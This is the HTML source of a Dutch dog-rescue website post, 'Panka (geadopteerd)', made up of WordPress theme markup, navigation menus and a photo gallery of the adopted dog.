<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.wp-block-kadence-spacer.kt-block-spacer-1170_e646c9-f7 .kt-block-spacer{height:100px;}.wp-block-kadence-spacer.kt-block-spacer-1170_e646c9-f7 .kt-divider{width:80%;}.wp-block-kadence-spacer.kt-block-spacer-1170_5d7f20-18 .kt-block-spacer{height:100px;}.wp-block-kadence-spacer.kt-block-spacer-1170_5d7f20-18 .kt-divider{width:80%;}.wp-block-kadence-spacer.kt-block-spacer-1170_e7ddb8-7b .kt-block-spacer{height:100px;}.wp-block-kadence-spacer.kt-block-spacer-1170_e7ddb8-7b .kt-divider{width:80%;}.wp-block-kadence-spacer.kt-block-spacer-1170_e49826-24 .kt-divider{width:80%;}.wp-block-kadence-advancedbtn.kb-btns1170_74cd68-fe{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn1170_662efa-c8.kb-button{width:initial;}.wp-block-kadence-spacer.kt-block-spacer-1170_ef1e37-06 .kt-divider{width:80%;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/1170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=1170' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1170 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1170" class="post-1170 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels tag-middelmaat tag-teef" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1870" height="1403" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg?media=1765479119 1870w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited-300x225.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited-1024x768.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited-768x576.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited-1536x1152.jpg?media=1765479119 1536w" sizes="(max-width: 1870px) 100vw, 1870px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Panka (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-04-11T18:21:19+00:00" itemprop="dateModified">11 april 2024</time><time class="entry-date published" datetime="2023-01-20T19:13:30+00:00" itemprop="datePublished">20 januari 2023</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><img decoding="async" width="138" height="300" data-id="1162" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/322121625_855934988998915_127691294373731946_n-138x300.jpg?media=1765479119" alt="" class="wp-image-1162" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/322121625_855934988998915_127691294373731946_n-138x300.jpg?media=1765479119 138w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/322121625_855934988998915_127691294373731946_n-472x1024.jpg?media=1765479119 472w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/322121625_855934988998915_127691294373731946_n-768x1668.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/322121625_855934988998915_127691294373731946_n-707x1536.jpg?media=1765479119 707w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/322121625_855934988998915_127691294373731946_n.jpg?media=1765479119 840w" sizes="(max-width: 138px) 100vw, 138px" /></figure>



<figure class="wp-block-image size-medium"><img decoding="async" width="225" height="300" data-id="1163" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/323544356_5743205009120079_6915287910359700971_n-225x300.jpg?media=1765479119" alt="" class="wp-image-1163" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/323544356_5743205009120079_6915287910359700971_n-225x300.jpg?media=1765479119 225w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/323544356_5743205009120079_6915287910359700971_n-768x1024.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/323544356_5743205009120079_6915287910359700971_n-1152x1536.jpg?media=1765479119 1152w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/323544356_5743205009120079_6915287910359700971_n.jpg?media=1765479119 1536w" sizes="(max-width: 225px) 100vw, 225px" /></figure>



<figure class="wp-block-image size-medium"><img decoding="async" width="224" height="300" data-id="1065" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-224x300.jpg?media=1765479119" alt="" class="wp-image-1065" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-224x300.jpg?media=1765479119 224w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-766x1024.jpg?media=1765479119 766w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-768x1027.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-1149x1536.jpg?media=1765479119 1149w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-1532x2048.jpg?media=1765479119 1532w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/324357329_683456626651705_3485944313370830764_n-scaled.jpg?media=1765479119 1914w" sizes="(max-width: 224px) 100vw, 224px" /></figure>



<figure class="wp-block-image size-medium"><img loading="lazy" decoding="async" width="300" height="225" data-id="1160" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/317459340_5411570558949352_1401281854069820317_n-300x225.jpg?media=1765479119" alt="" class="wp-image-1160" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/317459340_5411570558949352_1401281854069820317_n-300x225.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/317459340_5411570558949352_1401281854069820317_n-1024x768.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/317459340_5411570558949352_1401281854069820317_n-768x576.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/317459340_5411570558949352_1401281854069820317_n-1536x1152.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/11/317459340_5411570558949352_1401281854069820317_n.jpg?media=1765479119 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>



<figure class="wp-block-image size-medium"><img loading="lazy" decoding="async" width="282" height="300" data-id="147186" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-14_edited-282x300.jpg?media=1765479119" alt="" class="wp-image-147186" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-14_edited-282x300.jpg?media=1765479119 282w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-14_edited-963x1024.jpg?media=1765479119 963w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-14_edited-768x817.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-14_edited.jpg?media=1765479119 1219w" sizes="auto, (max-width: 282px) 100vw, 282px" /></figure>



<figure class="wp-block-image size-medium"><img loading="lazy" decoding="async" width="287" height="300" data-id="147191" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-10_edited-287x300.jpg?media=1765479119" alt="" class="wp-image-147191" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-10_edited-287x300.jpg?media=1765479119 287w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-10_edited-979x1024.jpg?media=1765479119 979w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-10_edited-768x803.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-10_edited-1468x1536.jpg?media=1765479119 1468w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-10_edited.jpg?media=1765479119 1496w" sizes="auto, (max-width: 287px) 100vw, 287px" /></figure>



<figure class="wp-block-image size-medium"><img loading="lazy" decoding="async" width="224" height="300" data-id="147173" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-2-224x300.jpeg?media=1765479119" alt="" class="wp-image-147173" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-2-224x300.jpeg?media=1765479119 224w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-2-766x1024.jpeg?media=1765479119 766w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-2-768x1027.jpeg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-2-1149x1536.jpeg?media=1765479119 1149w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/03/panka-2.jpeg?media=1765479119 1496w" sizes="auto, (max-width: 224px) 100vw, 224px" /></figure>



